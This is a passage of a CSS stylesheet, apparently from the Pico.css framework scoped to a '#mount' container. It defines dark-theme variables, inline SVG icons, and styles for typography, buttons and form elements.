            --progress-background-color: #24333e;
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            color-scheme: dark;
        }

        progress,
        [type="checkbox"],
        [type="radio"],
        [type="range"] {
            accent-color: var(--primary);
        }

        /**
 * Document
 * Content-box & Responsive typography
 */
        *,
        *::before,
        *::after {
            box-sizing: border-box;
            background-repeat: no-repeat;
        }

        ::before,
        ::after {
            text-decoration: inherit;
            vertical-align: inherit;
        }

        :where(#mount) {
            -webkit-tap-highlight-color: transparent;
            -webkit-text-size-adjust: 100%;
            -moz-text-size-adjust: 100%;
            text-size-adjust: 100%;
            background-color: var(--background-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            line-height: var(--line-height);
            font-family: var(--font-family);
            text-rendering: optimizeLegibility;
            overflow-wrap: break-word;
            cursor: default;
            -moz-tab-size: 4;
            -o-tab-size: 4;
            tab-size: 4;
        }

        /**
 * Sectioning
 * Container and responsive spacings for header, main, footer
 */
        main {
            display: block;
        }

        #mount {
            width: 100%;
            margin: 0;
        }

        #mount > header,
        #mount > main,
        #mount > footer {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer {
                max-width: 1130px;
            }
        }

        /**
* Container
*/
        .container,
        .container-fluid {
            width: 100%;
            margin-right: auto;
            margin-left: auto;
            padding-right: var(--spacing);
            padding-left: var(--spacing);
        }

        @media (min-width: 576px) {
            .container {
                max-width: 510px;
                padding-right: 0;
                padding-left: 0;
            }
        }

        @media (min-width: 768px) {
            .container {
                max-width: 700px;
            }
        }

        @media (min-width: 992px) {
            .container {
                max-width: 920px;
            }
        }

        @media (min-width: 1200px) {
            .container {
                max-width: 1130px;
            }
        }

        /**
 * Section
 * Responsive spacings for section
 */
        section {
            margin-bottom: var(--block-spacing-vertical);
        }

        /**
* Grid
* Minimal grid system with auto-layout columns
*/
        .grid {
            grid-column-gap: var(--grid-spacing-horizontal);
            grid-row-gap: var(--grid-spacing-vertical);
            display: grid;
            grid-template-columns: 1fr;
            margin: 0;
        }

        @media (min-width: 992px) {
            .grid {
                grid-template-columns: repeat(auto-fit, minmax(0%, 1fr));
            }
        }

        .grid > * {
            min-width: 0;
        }

        /**
 * Horizontal scroller (<figure>)
 */
        figure {
            display: block;
            margin: 0;
            padding: 0;
            overflow-x: auto;
        }

        figure figcaption {
            padding: calc(var(--spacing) * 0.5) 0;
            color: var(--muted-color);
        }

        /**
 * Typography
 */
        b,
        strong {
            font-weight: bolder;
        }

        sub,
        sup {
            position: relative;
            font-size: 0.75em;
            line-height: 0;
            vertical-align: baseline;
        }

        sub {
            bottom: -0.25em;
        }

        sup {
            top: -0.5em;
        }

        address,
        blockquote,
        dl,
        figure,
        form,
        ol,
        p,
        pre,
        table,
        ul {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: var(--font-size);
        }

        a,
        [role="link"] {
            --color: var(--primary);
            --background-color: transparent;
            outline: none;
            background-color: var(--background-color);
            color: var(--color);
            -webkit-text-decoration: var(--text-decoration);
            text-decoration: var(--text-decoration);
            transition: background-color var(--transition), color var(--transition),
            box-shadow var(--transition), -webkit-text-decoration var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition);
            transition: background-color var(--transition), color var(--transition),
            text-decoration var(--transition), box-shadow var(--transition),
            -webkit-text-decoration var(--transition);
        }

        a:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --color: var(--primary-hover);
            --text-decoration: underline;
        }

        a:focus,
        [role="link"]:focus {
            --background-color: var(--primary-focus);
        }

        a.secondary,
        [role="link"].secondary {
            --color: var(--secondary);
        }

        a.secondary:is([aria-current], :hover, :active, :focus),
        [role="link"].secondary:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        a.secondary:focus,
        [role="link"].secondary:focus {
            --background-color: var(--secondary-focus);
        }

        a.contrast,
        [role="link"].contrast {
            --color: var(--contrast);
        }

        a.contrast:is([aria-current], :hover, :active, :focus),
        [role="link"].contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        a.contrast:focus,
        [role="link"].contrast:focus {
            --background-color: var(--contrast-focus);
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            margin-top: 0;
            margin-bottom: var(--typography-spacing-vertical);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            font-family: var(--font-family);
        }

        h1 {
            --color: var(--h1-color);
        }

        h2 {
            --color: var(--h2-color);
        }

        h3 {
            --color: var(--h3-color);
        }

        h4 {
            --color: var(--h4-color);
        }

        h5 {
            --color: var(--h5-color);
        }

        h6 {
            --color: var(--h6-color);
        }

        :where(address, blockquote, dl, figure, form, ol, p, pre, table, ul)
        ~ :is(h1, h2, h3, h4, h5, h6) {
            margin-top: var(--typography-spacing-vertical);
        }

        hgroup,
        .headings {
            margin-bottom: var(--typography-spacing-vertical);
        }

        hgroup > *,
        .headings > * {
            margin-bottom: 0;
        }

        hgroup > *:last-child,
        .headings > *:last-child {
            --color: var(--muted-color);
            --font-weight: unset;
            font-size: 1rem;
            font-family: unset;
        }

        p {
            margin-bottom: var(--typography-spacing-vertical);
        }

        small {
            font-size: var(--font-size);
        }

        :where(dl, ol, ul) {
            padding-right: 0;
            padding-left: var(--spacing);
            -webkit-padding-start: var(--spacing);
            padding-inline-start: var(--spacing);
            -webkit-padding-end: 0;
            padding-inline-end: 0;
        }

        :where(dl, ol, ul) li {
            margin-bottom: calc(var(--typography-spacing-vertical) * 0.25);
        }

        :where(dl, ol, ul) :is(dl, ol, ul) {
            margin: 0;
            margin-top: calc(var(--typography-spacing-vertical) * 0.25);
        }

        ul li {
            list-style: square;
        }

        mark {
            padding: 0.125rem 0.25rem;
            background-color: var(--mark-background-color);
            color: var(--mark-color);
            vertical-align: baseline;
        }

        blockquote {
            display: block;
            margin: var(--typography-spacing-vertical) 0;
            padding: var(--spacing);
            border-right: none;
            border-left: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-start: 0.25rem solid var(--blockquote-border-color);
            border-inline-start: 0.25rem solid var(--blockquote-border-color);
            -webkit-border-end: none;
            border-inline-end: none;
        }

        blockquote footer {
            margin-top: calc(var(--typography-spacing-vertical) * 0.5);
            color: var(--blockquote-footer-color);
        }

        abbr[title] {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        ins {
            color: var(--ins-color);
            text-decoration: none;
        }

        del {
            color: var(--del-color);
        }

        ::-moz-selection {
            background-color: var(--primary-focus);
        }

        ::selection {
            background-color: var(--primary-focus);
        }

        /**
 * Embedded content
 */
        :where(audio, canvas, iframe, img, svg, video) {
            vertical-align: middle;
        }

        audio,
        video {
            display: inline-block;
        }

        audio:not([controls]) {
            display: none;
            height: 0;
        }

        :where(iframe) {
            border-style: none;
        }

        img {
            max-width: 100%;
            height: auto;
            border-style: none;
        }

        :where(svg:not([fill])) {
            fill: currentColor;
        }

        svg:not(#mount) {
            overflow: hidden;
        }

        /**
 * Button
 */
        button {
            margin: 0;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        button,
        [type="button"],
        [type="reset"],
        [type="submit"] {
            -webkit-appearance: button;
        }

        button {
            display: block;
            width: 100%;
            margin-bottom: var(--spacing);
        }

        [role="button"] {
            display: inline-block;
            text-decoration: none;
        }

        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        [role="button"] {
            --background-color: var(--primary);
            --border-color: var(--primary);
            --color: var(--primary-inverse);
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        button:is([aria-current], :hover, :active, :focus),
        input[type="submit"]:is([aria-current], :hover, :active, :focus),
        input[type="button"]:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus),
        [role="button"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--primary-hover);
            --border-color: var(--primary-hover);
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            --color: var(--primary-inverse);
        }

        button:focus,
        input[type="submit"]:focus,
        input[type="button"]:focus,
        input[type="reset"]:focus,
        [role="button"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--primary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary,
        input[type="reset"] {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            cursor: pointer;
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"]:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).secondary:focus,
        input[type="reset"]:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--secondary-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast {
            --background-color: var(--contrast);
            --border-color: var(--contrast);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:is([aria-current], :hover, :active, :focus) {
            --background-color: var(--contrast-hover);
            --border-color: var(--contrast-hover);
            --color: var(--contrast-inverse);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).contrast:focus {
            --box-shadow: var(--button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),
            0 0 0 var(--outline-width) var(--contrast-focus);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline,
        input[type="reset"].outline {
            --background-color: transparent;
            --color: var(--primary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --background-color: transparent;
            --color: var(--primary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary,
        input[type="reset"].outline {
            --color: var(--secondary);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.secondary:is([aria-current], :hover, :active, :focus),
        input[type="reset"].outline:is([aria-current], :hover, :active, :focus) {
            --color: var(--secondary-hover);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast {
            --color: var(--contrast);
        }

        :is(
    button,
    input[type="submit"],
    input[type="button"],
    [role="button"]
  ).outline.contrast:is([aria-current], :hover, :active, :focus) {
            --color: var(--contrast-hover);
        }

        :where(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  )[disabled],
        :where(fieldset[disabled])
        :is(
    button,
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="button"]
  ),
        a[role="button"]:not([href]) {
            opacity: 0.5;
            pointer-events: none;
        }

        /**
 * Form elements
 */
        input,
        optgroup,
        select,
        textarea {
            margin: 0;
            font-size: 1rem;
            line-height: var(--line-height);
            font-family: inherit;
            letter-spacing: inherit;
        }

        input {
            overflow: visible;
        }

        select {
            text-transform: none;
        }

        legend {
            max-width: 100%;
            padding: 0;
            color: inherit;
            white-space: normal;
        }

        textarea {
            overflow: auto;
        }

        [type="checkbox"],
        [type="radio"] {
            padding: 0;
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto;
        }

        [type="search"] {
            -webkit-appearance: textfield;
            outline-offset: -2px;
        }

        [type="search"]::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit;
        }

        ::-moz-focus-inner {
            padding: 0;
            border-style: none;
        }

        :-moz-focusring {
            outline: none;
        }

        :-moz-ui-invalid {
            box-shadow: none;
        }

        ::-ms-expand {
            display: none;
        }

        [type="file"],
        [type="range"] {
            padding: 0;
            border-width: 0;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
        }

        fieldset {
            margin: 0;
            margin-bottom: var(--spacing);
            padding: 0;
            border: 0;
        }

        label,
        fieldset legend {
            display: block;
            margin-bottom: calc(var(--spacing) * 0.25);
            font-weight: var(--form-label-font-weight, var(--font-weight));
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            width: 100%;
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]),
        select,
        textarea {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
        }

        input,
        select,
        textarea {
            --background-color: var(--form-element-background-color);
            --border-color: var(--form-element-border-color);
            --color: var(--form-element-color);
            --box-shadow: none;
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="checkbox"],
    [type="radio"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --background-color: var(--form-element-active-background-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [role="switch"],
    [readonly]
  ):is(:active, :focus),
        :where(select, textarea):is(:active, :focus) {
            --border-color: var(--form-element-active-border-color);
        }

        input:not(
    [type="submit"],
    [type="button"],
    [type="reset"],
    [type="range"],
    [type="file"],
    [readonly]
  ):focus,
        select:focus,
        textarea:focus {
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        input:not([type="submit"], [type="button"], [type="reset"])[disabled],
        select[disabled],
        textarea[disabled],
        :where(fieldset[disabled])
        :is(
    input:not([type="submit"], [type="button"], [type="reset"]),
    select,
    textarea
  ) {
            --background-color: var(--form-element-disabled-background-color);
            --border-color: var(--form-element-disabled-border-color);
            opacity: var(--form-element-disabled-opacity);
            pointer-events: none;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid] {
            padding-right: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal) !important;
            padding-inline-start: var(--form-element-spacing-horizontal) !important;
            -webkit-padding-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            padding-inline-end: calc(
                    var(--form-element-spacing-horizontal) + 1.5rem
            ) !important;
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="false"] {
            background-image: var(--icon-valid);
        }

        :where(input, select, textarea):not(
    [type="checkbox"],
    [type="radio"],
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  )[aria-invalid="true"] {
            background-image: var(--icon-invalid);
        }

        :where(input, select, textarea)[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="false"]:is(:active, :focus) {
            --border-color: var(--form-element-valid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-valid-focus-color) !important;
        }

        :where(input, select, textarea)[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        :where(input, select, textarea)[aria-invalid="true"]:is(:active, :focus) {
            --border-color: var(--form-element-invalid-active-border-color) !important;
            --box-shadow: 0 0 0 var(--outline-width) var(--form-element-invalid-focus-color) !important;
        }

        [dir="rtl"]
        :where(input, select, textarea):not([type="checkbox"], [type="radio"]):is(
    [aria-invalid],
    [aria-invalid="true"],
    [aria-invalid="false"]
  ) {
            background-position: center left 0.75rem;
        }

        input::placeholder,
        input::-webkit-input-placeholder,
        textarea::placeholder,
        textarea::-webkit-input-placeholder,
        select:invalid {
            color: var(--form-element-placeholder-color);
            opacity: 1;
        }

        input:not([type="checkbox"], [type="radio"]),
        select,
        textarea {
            margin-bottom: var(--spacing);
        }

        select::-ms-expand {
            border: 0;
            background-color: transparent;
        }

        select:not([multiple], [size]) {
            padding-right: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-left: var(--form-element-spacing-horizontal);
            -webkit-padding-start: var(--form-element-spacing-horizontal);
            padding-inline-start: var(--form-element-spacing-horizontal);
            -webkit-padding-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            padding-inline-end: calc(var(--form-element-spacing-horizontal) + 1.5rem);
            background-image: var(--icon-chevron);
            background-position: center right 0.75rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        [dir="rtl"] select:not([multiple], [size]) {
            background-position: center left 0.75rem;
        }

        :where(input, select, textarea) + small {
            display: block;
            width: 100%;
            margin-top: calc(var(--spacing) * -0.75);
            margin-bottom: var(--spacing);
            color: var(--muted-color);
        }

        label > :where(input, select, textarea) {
            margin-top: calc(var(--spacing) * 0.25);
        }

        /**
 * Form elements
 * Checkboxes & Radios
 */
        [type="checkbox"],
        [type="radio"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 1.25em;
            height: 1.25em;
            margin-top: -0.125em;
            margin-right: 0.375em;
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: 0.375em;
            margin-inline-end: 0.375em;
            border-width: var(--border-width);
            font-size: inherit;
            vertical-align: middle;
            cursor: pointer;
        }

        [type="checkbox"]::-ms-check,
        [type="radio"]::-ms-check {
            display: none;
        }

        [type="checkbox"]:checked,
        [type="checkbox"]:checked:active,
        [type="checkbox"]:checked:focus,
        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-checkbox);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="checkbox"] ~ label,
        [type="radio"] ~ label {
            display: inline-block;
            margin-right: 0.375em;
            margin-bottom: 0;
            cursor: pointer;
        }

        [type="checkbox"]:indeterminate {
            --background-color: var(--primary);
            --border-color: var(--primary);
            background-image: var(--icon-minus);
            background-position: center;
            background-size: 0.75em auto;
            background-repeat: no-repeat;
        }

        [type="radio"] {
            border-radius: 50%;
        }

        [type="radio"]:checked,
        [type="radio"]:checked:active,
        [type="radio"]:checked:focus {
            --background-color: var(--primary-inverse);
            border-width: 0.35em;
            background-image: none;
        }

        [type="checkbox"][role="switch"] {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
            --color: var(--switch-color);
            width: 2.25em;
            height: 1.25em;
            border: var(--border-width) solid var(--border-color);
            border-radius: 1.25em;
            background-color: var(--background-color);
            line-height: 1.25em;
        }

        [type="checkbox"][role="switch"]:focus {
            --background-color: var(--switch-background-color);
            --border-color: var(--switch-background-color);
        }

        [type="checkbox"][role="switch"]:checked {
            --background-color: var(--switch-checked-background-color);
            --border-color: var(--switch-checked-background-color);
        }

        [type="checkbox"][role="switch"]:before {
            display: block;
            width: calc(1.25em - (var(--border-width) * 2));
            height: 100%;
            border-radius: 50%;
            background-color: var(--color);
            content: "";
            transition: margin 0.1s ease-in-out;
        }

        [type="checkbox"][role="switch"]:checked {
            background-image: none;
        }

        [type="checkbox"][role="switch"]:checked::before {
            margin-left: calc(1.125em - var(--border-width));
            -webkit-margin-start: calc(1.125em - var(--border-width));
            margin-inline-start: calc(1.125em - var(--border-width));
        }

        [type="checkbox"][aria-invalid="false"],
        [type="checkbox"]:checked[aria-invalid="false"],
        [type="radio"][aria-invalid="false"],
        [type="radio"]:checked[aria-invalid="false"],
        [type="checkbox"][role="switch"][aria-invalid="false"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="false"] {
            --border-color: var(--form-element-valid-border-color);
        }

        [type="checkbox"][aria-invalid="true"],
        [type="checkbox"]:checked[aria-invalid="true"],
        [type="radio"][aria-invalid="true"],
        [type="radio"]:checked[aria-invalid="true"],
        [type="checkbox"][role="switch"][aria-invalid="true"],
        [type="checkbox"][role="switch"]:checked[aria-invalid="true"] {
            --border-color: var(--form-element-invalid-border-color);
        }

        /**
 * Form elements
 * Alternatives input types (Not Checkboxes & Radios)
 */
        [type="color"]::-webkit-color-swatch-wrapper {
            padding: 0;
        }

        [type="color"]::-moz-focus-inner {
            padding: 0;
        }

        [type="color"]::-webkit-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        [type="color"]::-moz-color-swatch {
            border: 0;
            border-radius: calc(var(--border-radius) * 0.5);
        }

        input:not([type="checkbox"], [type="radio"], [type="range"], [type="file"]):is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            --icon-position: 0.75rem;
            --icon-width: 1rem;
            padding-right: calc(var(--icon-width) + var(--icon-position));
            background-image: var(--icon-date);
            background-position: center right var(--icon-position);
            background-size: var(--icon-width) auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="time"] {
            background-image: var(--icon-time);
        }

        [type="date"]::-webkit-calendar-picker-indicator,
        [type="datetime-local"]::-webkit-calendar-picker-indicator,
        [type="month"]::-webkit-calendar-picker-indicator,
        [type="time"]::-webkit-calendar-picker-indicator,
        [type="week"]::-webkit-calendar-picker-indicator {
            width: var(--icon-width);
            margin-right: calc(var(--icon-width) * -1);
            margin-left: var(--icon-position);
            opacity: 0;
        }

        [dir="rtl"]
        :is(
    [type="date"],
    [type="datetime-local"],
    [type="month"],
    [type="time"],
    [type="week"]
  ) {
            text-align: right;
        }

        [type="file"] {
            --color: var(--muted-color);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) 0;
            border: 0;
            border-radius: 0;
            background: none;
        }

        [type="file"]::file-selector-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::file-selector-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="file"]::-webkit-file-upload-button {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) / 2);
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-webkit-file-upload-button:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

